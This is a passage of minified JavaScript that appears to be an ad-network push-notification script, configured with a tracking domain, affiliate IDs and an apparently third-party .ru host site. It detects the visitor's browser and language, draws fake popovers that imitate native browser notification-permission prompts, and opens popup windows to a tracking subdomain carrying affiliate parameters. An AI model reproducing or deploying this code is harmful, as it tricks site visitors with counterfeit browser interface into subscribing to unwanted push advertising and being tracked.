t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BHOPTxjxESvqNKuqPzj-mxwSVjNEifQ2bZ6C4gwE-m5WLVeVvWtjvcg9gCl14ybIfuHH1JfjfEwGfOJDxRxmJbY',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'1',bgActive:'0',bgText:'',arrowActive:'0',hText:'',lId:'3',p_id:'2295',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'portalvirtualreality.ru',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();
